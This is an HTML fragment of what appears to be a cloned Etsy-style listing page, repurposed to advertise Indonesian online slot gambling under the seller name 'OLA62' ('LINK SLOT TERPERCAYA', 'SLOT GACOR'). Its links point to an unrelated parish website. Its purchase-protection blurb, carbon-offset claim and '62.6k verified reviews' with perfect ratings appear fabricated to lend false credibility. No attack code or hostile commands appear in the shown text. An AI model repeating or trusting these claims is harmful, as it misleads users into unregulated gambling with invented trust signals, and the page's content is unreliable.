.is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}

</style>
<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
<g transform="translate(-44.150002,-6.29719)">
<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
</g>
</g>
</g>
<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
<g transform="translate(-3.85,-6.297191)">
<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
</g>
</g>
</g>
<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
<g transform="translate(-27.765359,-14.148534)">
<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
</g>
</g>
</g>
</svg></span>
</div>
<p class="wt-sem-text-primary wt-text-caption">
<strong>OLA62 Perlindungan Pembelian</strong>
<br>
Berbelanja dengan percaya diri di OLA62 RESMI, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat —
<a 
 href="https://www.paroquiasenhoradasaude.com.br/"
 target="_blank"
 class="wt-text-link">
see program terms
</a>
</p>
</div>
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
<span class="wt-mr-xs-1 wt-show-lg">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></path></svg></span>
</span>
<div class="wt-display-flex-column-xs wt-align-items-center">
<div class="wt-show-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
OLA62 mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
</div>
</div>
<div class="wt-hide-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
OLA62 mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
</div>
</div>
</div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">

</div>
</div>
</div>
</div>
</div>
</div>
</div>





<div class="wt-mb-xs-3">
<div data-appears-component-name="shop_owners">
<div id="shop_owners">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
LINK SLOT TERPERCAYA
</h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>

</button>

<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
<div 
class="wt-mb-xs-6"
>
<div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
<div class="wt-thumbnail-larger wt-mr-xs-3">
<img
data-clg-id="WtImage"
class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
src="https://landing.1kali.com/icon/icons.webp"
alt="OLA62"
style="aspect-ratio: 1;"
loading="lazy"
sizes="75px"
srcset="https://landing.1kali.com/icon/icons.webp 100w, https://landing.1kali.com/icon/icons.webp 200w"
/>

</div>
<div>
<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">OLA62</p>
<p class=" wt-sem-text-primary wt-text-caption">
Owner of <a href='https://www.paroquiasenhoradasaude.com.br/' class='wt-text-link'>SLOT GACOR</a>
</p>
<div data-follow-shop-region>
<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
href="https://www.paroquiasenhoradasaude.com.br/"
rel="nofollow"
data-downtime-overlay-type="favorite"
data-supplemental-state--use_follow_text="true"
class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
aria-label="Follow shop"
data-action="follow-shop-button"
data-shop-id="25947065"
data-source-name="listing_header"
data-module-name=""
>
<span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
<span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
Following
</span>
<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
Follow shop
</span>

</a>
</div>

</div>
</div>
</div>
<a
rel="nofollow"
href="https://www.paroquiasenhoradasaude.com.br/messages/new?with_id=386926495&referring_id=8923155835&referring_type=listing&recipient_id=386926495&from_action=contact-seller"

class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="5lbr96ndo091sgp3"
data-to_user_id="386926495"
data-to_user_display_name="OLA62"
data-referring_type="listing"
data-referring_id="8923155835"

data-subject=""
data-message=""

aria-label="Message OLA62"
>


<span>Message OLA62</span> 


</a>
<p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
This seller usually responds <b>within 24 hours.</b>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0wt-bt-xs wt-bt-lg-none wt-pt-lg-0" data-region="reg-seller-details">


<div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

<a class="wt-btn wt-btn--transparent wt-btn--small "
aria-label="View shop registration details"
data-overlay-trigger=true
aria-controls="reg-seller-details-overlay">
View shop registration details
</a>

</div>

<div class=" wt-mt-xs-1" data-region="seller-details-captcha">
<div class="g-recaptcha-etsy"
 data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
 data-etsy-autoload="false"
 data-recaptcha-version="enterprise"
 data-recaptcha-key-type="checkbox"
 id="g-recaptcha-etsy-shop_seller_details-checkbox"
 data-badge="inline"
 data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="checkbox"
/>
</div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"aria-label="Close" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
<h2 class="wt-text-heading">Seller details </h2>

</div>
<p class="wt-mb-xs-2" id="seller-details-trader-info">
</p>


<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
Business registration number
</h3>
<p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>

<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
Location
</h3>
<p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>


<div class="wt-mb-xs-2">
<p class="wt-mb-xs-2 wt-mt-xs-2">
Need to get in touch with the seller? Try <a
rel="nofollow"
href="https://www.paroquiasenhoradasaude.com.br/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"

class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="OLA62"
data-to_user_id="386926495"
data-to_user_display_name="OLA62"
data-referring_type="shop"
data-referring_id="25947065"

data-subject=""
data-message=""

aria-label="messaging them"
>


<span>messaging them</span> 


</a>on OLA62 first.
</p>
</div>
</div>

</div>
</div>
</div>
</div>
</div>
</div>

<div class="listing-info wider-review-col wt-order-xs-6">
<div
class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
data-appears-component-name="listing_page_reviews_container_top"
data-offset="0.01"
>
<div class="wt-mb-xs-3">
<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
<div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
 class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
<div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
<div>
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
<p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(62.6k reviews)</p>
</div>
<p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Item quality</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Shipping</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">client service</span>
</div>
</div>
</div>
</div>


<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>


<div data-reviews>
<div class="wt-mb-xs-3">
<div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
data-reviews-feature-tags
data-listing-id="8923155835"
class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
<span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
<span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>
<span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
</span>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Great quality
</span>
<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Lovely
</span>
<span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Fast shipping
</span>
<span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Gift-worthy
</span>
<span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Beautiful
</span>
<span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
As described
</span>
<span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Cute
</span>
</div>
</div>
</div>
</div>



<div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
<div class="wt-max-width-full">
<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="8923155835" class="wt-position-relative tag-scroller">
<div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
<span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Quality" data-tag-type="Categorical"
aria-label="Quality"
aria-pressed="false"

>

Quality (90)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
aria-label="Shipping & Packaging"
aria-pressed="false"

>

Shipping & Packaging (60)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Appearance" data-tag-type="Categorical"
aria-label="Appearance"
aria-pressed="false"

>

Appearance (50)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Description accuracy" data-tag-type="Categorical"
aria-label="Description accuracy"
aria-pressed="false"

>

Description accuracy (48)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Seller service" data-tag-type="Categorical"
aria-label="Seller service"
aria-pressed="false"

>

Seller service (19)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
aria-label="Sizing & Fit"
aria-pressed="false"

>

Sizing & Fit (10)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Value" data-tag-type="Categorical"
aria-label="Value"
aria-pressed="false"

>

Value (9)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Comfort" data-tag-type="Categorical"
aria-label="Comfort"
aria-pressed="false"

>

Comfort (8)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Ease of use" data-tag-type="Categorical"
aria-label="Ease of use"
aria-pressed="false"

>

Ease of use (2)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Condition" data-tag-type="Categorical"
aria-label="Condition"
aria-pressed="false"

>

Condition (1)

</button>

</div>
</div></div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>

</button>
</div>
</div>
</div>
<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
<div class="wt-display-flex-xs wt-justify-content-flex-end"
>
<div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
<span class="wt-menu__trigger__label">Suggested</span>
<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
 Suggested 
</button>

<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
 Most recent 
</button>

<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
 Highest Rating 
</button>

<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
 Lowest Rating 
</button>


</div>
</div>
</div>
</div>
</div>

</div>



<div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
<div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-0">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item

</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
